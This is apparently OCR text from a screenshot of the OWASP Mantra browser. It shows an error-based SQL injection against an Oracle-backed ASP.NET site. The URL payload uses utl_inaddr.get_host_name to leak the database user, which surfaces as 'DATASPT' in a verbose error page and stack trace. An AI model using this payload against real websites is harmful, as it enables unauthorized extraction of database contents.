 ORA-29257: 未知的主机 DATASPT <br>ORA-06512: 在 "SYS.UTL_INADDR", line 4<br>ORA-06512: 在 "SYS.UTL_INADDR", line 35<br>ORA-06512: 在 line 1<br> - OWASP Mantra
File Edit View History Bookmarks Tile Tools Help
ORA-29257: 未知的主机 DATASPT ...
https:, =602'||utl_inaddr.get_host_name((select user from dual))-- Google
INT SQL XSS Encryption Encoding Other
Load URL https:/ =602'||utl_inaddr.get_host_name((select user from dual))--
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
ORA-29257: 未知的主机 DATASPT
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: ORA-29257: 未知的主机 DATASPT
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception
can be identified using the exception stack trace below.
Stack Trace:
[Exception: ORA-29257: 未知的主机 DATASPT
ORA-06512: 在 "SYS.UTL_INADDR", line 4
ORA-06512: 在 "SYS.UTL_INADDR", line 35
ORA-06512: 在 line 1
]
ra.OracleDAL.DbHelperOra.Query(String SQLString) +269
ra.OracleDAL.T_INFOR.GetModel(String T_INFOR_ID) +217
ra.BLL.T_INFOR.GetModel(String ID) +13
WG.RA.Web.infor.about.Page_Load(Object sender, EventArgs e) +114
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
Start C:\Documents ... ORA-29257: 未... C:\VPN C:\Documents ... Search Results Z:\sharetools\t... C:\WINDOWS\s... OraInj-error.pl ... EN